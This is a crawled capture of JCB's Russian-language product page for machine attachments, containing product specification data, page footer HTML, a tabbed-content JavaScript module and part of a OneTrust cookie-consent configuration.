mm","imperialValue":""},{"title":"Емкость","metricValue":"0.25-0.46 m³","imperialValue":""},{"title":"Диаметр щетки","metricValue":"610 mm","imperialValue":""},{"title":"Максимальный расход","metricValue":"94-175 lpm","imperialValue":""},{"title":"Масса","metricValue":"350-805 kg","imperialValue":""}],"attachmentData":{"productCategory":{}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/ru-RU/products/attachments/sweepers/sweeper-collector","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Hydraulic quickhitch","id":"0ef156a5-e7c1-422c-8b2c-77078fb9c604","SKU":"Hydraulic quickhitch","category":"Быстродействующие сцепные устройства","image":{"url":"/globalassets/digizuite/74438-quickhitch-1x1/Img_800x800","altName":"Quickhitch-1x1"},"description":"<p>Позволяет безопасно и быстро менять навесное оборудование, не выходя из кабины, в результате время простоя становится минимальным.</p>","productData":[{"title":"Управление","metricValue":"Гидравлическое","imperialValue":""},{"title":"Диаметр пальцев","metricValue":"30-100 mm","imperialValue":""},{"title":"Масса","metricValue":"25.5-721 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Экскаваторы-погрузчики","Hydradig","Мини-экскаваторы"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/ru-RU/products/attachments/quickhitches/hydraulic-quickhitch","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Профессиональные гидромолоты","id":"b580bb2c-3cf9-4201-aca6-47b11767d7ca","SKU":"Professional breakers","category":"Гидромолоты","image":{"url":"/globalassets/digizuite/28463-3964726499/Img_800x800","altName":"HM100Q 1600X900"},"description":"<p>Сконструированы для максимальной производительности и надежности, ни один гидромолот не работает эффективнее, чем профессиональные гидромолоты JCB.</p>","productData":[{"title":"Энергия удара","metricValue":"170-855 J","imperialValue":""},{"title":"Частота ударов (продолжительная работа)","metricValue":" 540-1,260 bpm","imperialValue":""},{"title":"Расход масла","metricValue":"15-110 lpm","imperialValue":""},{"title":"Диаметр инструмента","metricValue":"45-95 mm","imperialValue":""},{"title":"Давление","metricValue":"100-210 bar","imperialValue":""},{"title":"Масса","metricValue":"115-441 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Экскаваторы-погрузчики","Hydradig","Мини-экскаваторы","Мини-погрузчики"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/ru-RU/products/attachments/breakers/professional-breakers","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Ковши общего назначения","id":"8ff41978-17a0-4ccc-a466-c556d3725910","SKU":"GP bucket","category":"Ковши","image":{"url":"/globalassets/digizuite/40569-6761342445/Img_800x800","altName":"S_JS_GP_BUCKET"},"description":"<p>Ассортимент ковшей общего назначения сконструирован с использованием метода конечных элементов на всех этапах проектирования, что гарантирует конструктивную целостность и высокие характеристики.</p>","productData":[{"title":"Ширина","metricValue":"150-1,873 mm","imperialValue":""},{"title":"Геометрическая емкость","metricValue":"0.007-0.234 m³","imperialValue":""},{"title":"Емкость с «шапкой»","metricValue":"0.009-2.01 m³","imperialValue":""},{"title":"Кол-во зубьев","metricValue":"2-7","imperialValue":""},{"title":"Размер пальца","metricValue":"25-90 mm","imperialValue":""},{"title":"Масса","metricValue":"12-1,300 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Экскаваторы-погрузчики","Hydradig","Мини-экскаваторы","Гусеничный экскаватор"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/ru-RU/products/attachments/buckets/gp-bucket","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Земляные буры","id":"914ea1c4-5d4f-4fd8-b8bb-c5e42a9021f5","SKU":"Earth Drills","category":"Буры","image":{"url":"/globalassets/digizuite/38627-6478840307/Img_800x800","altName":"S_Earth Drill_3x2"},"description":"<p>Ассортимент земляных буров JCB позволяет эффективно возводить ограждения, устанавливать телеграфные столбы, опоры, дорожные знаки и высаживать деревья.</p>","productData":[{"title":"Диаметр шнека","metricValue":"150-1,000 мм","imperialValue":""},{"title":"Крутящий момент","metricValue":"1,500-26,267 Н м","imperialValue":""},{"title":"Расход масла","metricValue":"94-239 л/мин","imperialValue":""},{"title":"Шаг витка","metricValue":"1,000-1,500 мм","imperialValue":""},{"title":"Рабочее давление","metricValue":"206-240 бар","imperialValue":""},{"title":"Масса","metricValue":"59.4-594","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Экскаваторы-погрузчики","Мини-экскаваторы","Мини-погрузчики","Телескопические погрузчики","Гусеничный экскаватор"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/ru-RU/products/attachments/drills/earth-drills","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"4CX","id":"17eecfd0-8282-47ec-b996-0d7a4a70e7d7","SKU":"4CX","category":"Экскаваторы-погрузчики","image":{"url":"/globalassets/digizuite/66816-a_bhl_4cx_groundworker_pro_1/Img_800x800","altName":"Groundworker PRO Backhoe Loader 4CX PRO"},"description":"<p>Передвижаение по дорогам, планировка, погрузка и выемка грунта &mdash; теперь проще, чем когда-либо. Узнайте больше о том, почему экскаватор-погрузчик JCB 4CX &mdash; это самая подходящая инвестиция для вашего объекта.</p>","productData":[{"title":"Макс. глубина копания","propertyId":"1a984fe5032341d9bd0a91d8eb78509e","metricUnit":"м","metricValue":"4.32","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Объем ковша","propertyId":"3b8867edcdfc4bff82f1f753e9a75ed4","metricUnit":"м3","metricValue":"1.2"},{"title":"Макс. мощность двигателя","propertyId":"967c1558f8994b328c1bea80aac0e567","metricUnit":"кВт","metricValue":"74.2","imperialUnit":"Нм","imperialValue":""},{"title":"Макс. вылет","propertyId":"6196321c72c4448bb6bc4385834f7c0c","metricUnit":"м","metricValue":"7.1","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Скорость движения","propertyId":"a53ae9b8b8a14d34ac334811bd5f18a6","metricUnit":"км/ч","metricValue":"40","imperialUnit":"mph","imperialValueRange":[]},{"title":"Эксплуатационная масса","propertyId":"f8287149d0a944fc9d2590c202e21104","metricUnit":"кг","metricValue":"8600","imperialUnit":"lb","imperialValueRange":[]}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/ru-RU/products/machines/ekskavatory-poghruzchiki/4cx","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="0554a336-1265-47c3-8885-2ff04a9a5eb8"></div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;7(495)795 06 44"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            &#x417;&#x432;&#x43E;&#x43D;&#x43E;&#x43A;
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/ru-RU/dealer-search/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            &#x41D;&#x430;&#x439;&#x442;&#x438; &#x434;&#x438;&#x43B;&#x435;&#x440;&#x430;
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/ru-RU/basket/"
                data-referrer-link-no-items="/ru-RU/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">&#x41A;&#x43E;&#x440;&#x437;&#x438;&#x43D;&#x430;</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/ru-RU/products/" class="c-link-list__heading">&#x41F;&#x440;&#x43E;&#x434;&#x443;&#x43A;&#x442;&#x44B;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/products/machines/">&#x41C;&#x430;&#x448;&#x438;&#x43D;&#x44B;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/products/attachments/">&#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; </a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/ru-RU/industries/" class="c-link-list__heading">&#x41E;&#x442;&#x440;&#x430;&#x441;&#x43B;&#x438;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/industries/agriculture/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x430;&#x44F; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x43A;&#x430;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/industries/construction/">&#x421;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x441;&#x442;&#x432;&#x43E;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/ru-RU/parts-and-service/" class="c-link-list__heading">&#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438; &#x438; &#x43E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/parts-and-service/parts/">&#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/parts-and-service/service/">&#x41E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/ru-RU/explore/" class="c-link-list__heading">&#x41E;&#x431;&#x437;&#x43E;&#x440;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/engage/">&#x412;&#x43E;&#x432;&#x43B;&#x435;&#x43A;&#x430;&#x442;&#x44C;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/insight/">&#x410;&#x43D;&#x430;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/sustainability/">&#x423;&#x441;&#x442;&#x43E;&#x439;&#x447;&#x438;&#x432;&#x43E;&#x441;&#x442;&#x44C;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/corporate/">&#x41A;&#x43E;&#x440;&#x43F;&#x43E;&#x440;&#x430;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x439;</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                    </div>
                    <a href="tel:&#x2B;7(495)795 06 44" class="c-footer-contact">
                        &#x2B;7(495)795 06 44
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/ru-RU/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">&#x413;&#x43B;&#x430;&#x432;&#x43D;&#x430;&#x44F; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x430; JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/ru-RU/explore/corporate/legal/" >
                                    &#x42E;&#x440;&#x438;&#x434;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x430;&#x44F; &#x438;&#x43D;&#x444;&#x43E;&#x440;&#x43C;&#x430;&#x446;&#x438;&#x44F;
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/ru-RU/explore/corporate/cookie-and-privacy-policy/" >
                                    &#x41F;&#x43E;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430; &#x43A;&#x43E;&#x43D;&#x444;&#x438;&#x434;&#x435;&#x43D;&#x446;&#x438;&#x430;&#x43B;&#x44C;&#x43D;&#x43E;&#x441;&#x442;&#x438;
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5862.26f8aa00d05f99a699dc.js
body_size: 1026
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5862],{

/***/ 5862:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-tabbed-content-ga');
const tabButtons = document.querySelectorAll('.c-tabbed-content__tab-button');
function setTabbedContentVisibility(element) {
  const tabs = element.querySelectorAll('.c-tabbed-content__tab-button');
  const contents = element.querySelectorAll('.c-tabbed-content__panel');
  tabs.forEach((tab, index) => {
    tab.addEventListener('click', () => {
      tabs.forEach(tab => tab.classList.remove('active'));
      contents.forEach(content => content.classList.remove('active'));
      tab.classList.add('active');
      contents[index].classList.add('active');
    });
  });
}
function checkHashAndOpenDrawer() {
  const hash = window.location.hash.substring(1);
  if (!hash) return;
  const targetButton = document.getElementById(hash);
  if (targetButton?.classList.contains('c-tabbed-content__tab-button')) {
    targetButton.click();
    targetButton.scrollIntoView({
      behavior: 'auto'
    });
  }
}
function setScrollButtonsVisibility(element) {
  const tabsContainer = element.querySelector('.c-tabbed-content__tabs-container');
  const prevButton = element.querySelector('.js-tabbed-content-prev');
  const nextButton = element.querySelector('.js-tabbed-content-next');
  if (!tabsContainer || !prevButton || !nextButton) return;
  const updateButtonVisibility = () => {
    const isAtStart = tabsContainer.scrollLeft <= 0;
    const isAtEnd = tabsContainer.scrollLeft + tabsContainer.clientWidth >= tabsContainer.scrollWidth - 1;
    prevButton.style.display = isAtStart ? 'none' : 'block';
    nextButton.style.display = isAtEnd ? 'none' : 'block';
  };
  tabsContainer.addEventListener('scroll', updateButtonVisibility);
  updateButtonVisibility();
}
function handleWindowResize() {
  components.forEach(element => setScrollButtonsVisibility(element));
}
function tabButtonGaClick(tabButton) {
  tabButton.addEventListener('click', () => {
    tabButton.scrollIntoView({
      behavior: 'auto',
      block: 'nearest',
      inline: 'nearest'
    });
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .pushToDataLayer */ .d)({
      event: 'component_click',
      component_name: 'tabbed_content',
      link_text: tabButton.textContent?.trim() || '',
      link_url: ''
    });
  });
}
function smoothScrollBy(element, left) {
  let scrollAmount = 0;
  const scrollStep = 10;
  const scrollDuration = 1000;
  const scrollInterval = scrollDuration / (element.scrollWidth / scrollStep);
  const step = () => {
    if (scrollAmount < Math.abs(left)) {
      element.scrollBy({
        left: left > 0 ? scrollStep : -scrollStep
      });
      scrollAmount += scrollStep;
      setTimeout(step, scrollInterval);
    } else {
      scrollAmount = 0;
    }
  };
  step();
}
function bindScrollButtons(element) {
  const tabsContainer = element.querySelector('.c-tabbed-content__tabs-container');
  const prevButton = element.querySelector('.js-tabbed-content-prev');
  const nextButton = element.querySelector('.js-tabbed-content-next');
  const scrollOffset = 100;
  if (!tabsContainer || !prevButton || !nextButton) return;
  prevButton.addEventListener('click', () => smoothScrollBy(tabsContainer, -scrollOffset));
  nextButton.addEventListener('click', () => smoothScrollBy(tabsContainer, scrollOffset));
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    setTabbedContentVisibility(element);
    bindScrollButtons(element);
    setScrollButtonsVisibility(element);
  });
  if (!tabButtons.length) return;
  [...tabButtons].forEach(tabButton => tabButtonGaClick(tabButton));
  checkHashAndOpenDrawer();
  window.addEventListener('resize', handleWindowResize);
  window.addEventListener('hashchange', checkHashAndOpenDrawer);
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=5862.26f8aa00d05f99a699dc.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/ru.json
body_size: 31477
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Продолжить, не принимая","pclifeSpanYr":"год","pclifeSpanYrs":"годы","pclifeSpanSecs":"Несколько секунд","pclifeSpanWk":"неделя","pclifeSpanWks":"Недель","pccloseButtonType":"Icon","MainText":"Центр настроек конфиденциальности","MainInfoText":"Когда вы посещаете какой-либо веб-сайт, он может сохранять информацию в вашем браузере или получать из него данные, в основном в виде файлов cookie. Эта информация может относиться к вам, вашим предпочтениям, вашему устройству или будет использоваться для правильной работы веб-сайта с вашей точки зрения. Такие данные обычно не идентифицируют вас непосредственно, но могут предоставлять вам индивидуализированные возможности работы в интернете. Вы можете отказаться от использования некоторых типов файлов cookie. Нажимайте на заголовки категорий, чтобы узнать подробности и изменить настройки, заданные по умолчанию. Однако вы должны понимать, что блокировка некоторых типов cookie может повлиять на использование вами веб-сайта и ограничить предлагаемые нами услуги.","AboutText":"Дополнительная информация","AboutCookiesText":"Ваша конфиденциальность","ConfirmText":"Одобрить все","AllowAllText":"Сохранить настройки","CookiesUsedText":"Используемые файлы cookie","CookiesDescText":"Описание","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Активно","AlwaysActiveText":"Всегда активно","AlwaysInactiveText":"Всегда неактивен","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"Мы используем файлы cookie, чтобы обеспечивать правильную работу нашего веб-сайта, персонализировать рекламные объявления и другие материалы, обеспечивать работу функций социальных сетей и анализировать сетевой трафик. Мы также предоставляем информацию об использовании вами нашего веб-сайта своим партнерам по социальным сетям, рекламе и аналитическим системам.","AlertCloseText":"Закрыть","AlertMoreInfoText":"Настройки файлов cookie","AlertMoreInfoTextDialog":"Настройки файлов cookie, Открывает диалоговое окно центра настроек","CookieSettingButtonText":"Настройки файлов cookie","AlertAllowCookiesText":"Согласиться с использованием всех файлов cookie","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Неактивно","CookiesText":"Файлы cookie","CategoriesText":"Подгруппа файлов cookie","IsLifespanEnabled":false,"LifespanText":"Срок использования","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Подтвердить выбор","VendorListText":"Список поставщиков IAB","ThirdPartyCookieListText":"Сведения о файлах cookie","PreferenceCenterManagePreferencesText":"Управление настройками согласия","PreferenceCenterMoreInfoScreenReader":"Откроется в новом окне","CookieListTitle":"Список файлов cookie","CookieListDescription":"Файл cookie — это небольшой фрагмент данных (текстовый файл), который веб-сайт при вашем посещении отправляет в браузер для сохранения на вашем устройстве, что позволяет запомнить информацию о вас, например ваш язык или информацию для входа в учетную запись. Эти файлы cookie настраиваем мы, и они называются основными файлами cookie. Мы также используем сторонние файлы cookie, которые настраиваются на домене другого веб-сайта (а не того веб-сайта, который вы посещаете) в целях ведения нашей рекламной и маркетинговой деятельности. В частности, мы используем файлы cookie и другие технологии отслеживания для следующих целей:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie необходимы для функционирования веб-сайта и не могут быть отключены в наших системах. Как правило, они активируются только в ответ на ваши действия, аналогичные запросу услуг, такие как настройка уровня конфиденциальности, вход в систему или заполнение форм. Вы можете настроить браузер таким образом, чтобы он блокировал эти файлы cookie или уведомлял вас об их использовании, но в таком случае возможно, что некоторые разделы веб-сайта не будут работать.","GroupDescriptionOTT":"Эти файлы cookie необходимы для функционирования веб-сайта и не могут быть отключены в наших системах. Как правило, они активируются только в ответ на ваши действия, аналогичные запросу услуг, такие как настройка уровня конфиденциальности, вход в систему или заполнение форм. Вы можете настроить браузер таким образом, чтобы он блокировал эти файлы cookie или уведомлял вас об их использовании, но в таком случае возможно, что некоторые разделы веб-сайта не будут работать.","GroupNameMobile":"Строго необходимые файлы cookie","GroupNameOTT":"Строго необходимые файлы cookie","GroupName":"Строго необходимые файлы cookie","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается решением соответствия файлов cookie от OneTrust. В нем хранится информация о категориях файлов cookie, которые использует сайт, и о том, давали ли посетители или отозвали согласие на использование каждой категории. Это позволяет владельцам сайтов предотвращать набор файлов cookie в каждой категории в браузере пользователей, если согласие не дается. Печенье имеет нормальную продолжительность жизни один год, так что возвращение посетителей на сайт будет иметь свои предпочтения помнят. Он не содержит информации, которая может идентифицировать посетителя сайта.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Файл cookie сеанса платформы общего назначения, используемый сайтами, написанными с помощью технологий на основе Miscrosoft .NET. Обычно используется для поддержания анонимного сеанса пользователя на сервере.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Это cookie устанавливается веб-сайтами, использующими определенные версии решения OneTrust для обеспечения соответствия закону cookie.  Он устанавливается после того, как посетители видели уведомление о информации о файлах cookie, а в некоторых случаях только тогда, когда они активно закрывают уведомление.  Это позволяет веб-сайту не показывать сообщение более одного раза пользователю.  Срок службы файла cookie составляет один год и не содержит личной информации.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe используется для оплаты кредитной картой. Stripe использует cookie, чтобы помнить, кто вы и чтобы веб-сайт для обработки платежей без хранения какой-либо информации о кредитной карте на своих собственных серверах.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) 